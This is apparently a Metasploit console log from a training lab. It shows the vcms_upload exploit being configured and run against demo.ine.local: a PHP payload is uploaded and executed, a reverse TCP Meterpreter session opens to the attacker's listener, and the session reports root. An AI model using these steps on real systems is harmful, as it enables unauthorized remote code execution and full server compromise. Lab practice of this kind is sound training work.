 msf6 exploit(linux/http/vcms_upload) > set LHOST 192.48.226.2
LHOST => 192.48.226.2
msf6 exploit(linux/http/vcms_upload) > set TARGETURI /
TARGETURI => /
msf6 exploit(linux/http/vcms_upload) > set RHOSTS demo.ine.local
RHOSTS => demo.ine.local
msf6 exploit(linux/http/vcms_upload) > exploit
[*] Started reverse TCP handler on 192.48.226.2:4444
[*] 192.48.226.3:80 Uploading payload: VXLCn.php
[*] 192.48.226.3:80 replies status: 200
[*] 192.48.226.3:80 Executing payload: VXLCn.php
[*] Sending stage (39282 bytes) to 192.48.226.3
[*] Meterpreter session 1 opened (192.48.226.2:4444 -> 192.48.226.3:44664 ) at 2022-06-15 19:19:02 +0530
getuid
meterpreter > getuid
Server username: root